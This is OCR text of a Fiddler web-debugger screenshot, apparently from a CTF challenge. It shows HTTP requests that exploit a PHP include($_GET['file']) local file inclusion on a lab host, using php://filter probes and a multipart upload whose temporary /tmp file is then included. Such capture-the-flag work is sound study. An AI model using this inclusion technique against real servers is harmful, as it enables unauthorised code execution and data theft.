 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
1 200 HTTPS www.fiddler2.com /UpdateCheck.aspx?isBet...
6 200 HTTP fc69c914-159b-446... /404.html
9 200 HTTP fc69c914-159b-446... /flflflflag.php
10 200 HTTP fc69c914-159b-446... /flflflflag.php
879 404 HTTP fc69c914-159b-446... /flflflflag.php?file=php://fi...
882 404 HTTP fc69c914-159b-446... /flflflflag.php?file=php://fi...
883 404 HTTP fc69c914-159b-446... /flflflflag.php?file=php://fi...
900 200 HTTP fc69c914-159b-446... /dir.php
909 200 HTTP fc69c914-159b-446... /flflflflag.php?file=/tmp/p...
[QuickExec] ALT+Q > type HELP to learn more
Get Started Statistics Inspectors AutoResponder FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
POST /flflflflag.php?file=/tmp/phpOGOPTj HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,applicat
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Cookies
Cookie
Hash=973225ae4fc8977f86d1a330b0774630
Entity
Content-Length: 226
Transformer Headers TextView SyntaxVie
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</
</head>
<>
<body>
include($_GET["file"])</body>
</html>
0:0 0/235 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Composer
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Parsed Raw Scratchpad Options
POST http://fc69c914-159b-4460-a69e-5a6ca714031c.node3.buuoj.cn/flflflflag.php?file=/tmp/ph HTTP/1.1
Content-Type: multipart/form-data; boundary=-------------------------acebdf13572468
Host: fc69c914-159b-4460-a69e-5a6ca714031c.node3.buuoj.cn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Request Body Upload file...
---------------------------acebdf13572468
Content-Disposition: form-data; name="fieldNameHere"; filename="mtucx.txt"
Content-Type: text/plain
<@INCLUDE *D:\phpstudy_pro\WWW\mtucx.txt*@>
---------------------------acebdf13572468--
Capturing All Processes 1 / 9 http://fc69c914-159b-4460-a69e-5a6ca714031c.node3.buuoj.cn/flflflflag.php?file=/tmp/phpOGOPTj
Search the web and Windows
ENG 6:53 PM
FR 7/10/2020